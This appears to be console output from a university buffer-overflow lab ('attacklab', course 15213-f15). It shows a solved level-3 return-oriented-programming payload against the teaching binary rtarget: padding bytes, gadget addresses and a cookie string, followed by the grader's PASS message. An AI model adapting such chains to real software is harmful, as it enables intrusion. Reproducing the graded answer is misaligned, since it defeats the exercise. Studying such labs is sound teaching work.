 '\tuser id\tbovik\n'
'\tcourse\t15213-f15\n'
'\tlab\tattacklab\n'
'\tresult\t1:PASS:0xffffffff:rtarget:3:61 61 61 61 61 61 61 61 61 61 61 61 6
1 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61
61 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 83 13 40 00 00 00 00 00 30 00
00 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 0
0 00 00 00 35 39 62 39 39 37 66 61 \n'
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target rtarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:rtarget:3:61 61 61 61 61 61 61 61 61 61 61 61 61
61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 61 6
1 06 1A 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 83 13 40 00 00 00 00 00 30 00
00 00 00 00 00 00 D6 19 40 00 00 00 00 00 A2 19 40 00 00 00 00 00 FA 18 40 00 00
00 00 00 35 39 62 39 39 37 66 61
[*] Process './rtarget' stopped with exit code 0 (pid 876)
[*] Got EOF while reading in interactive
$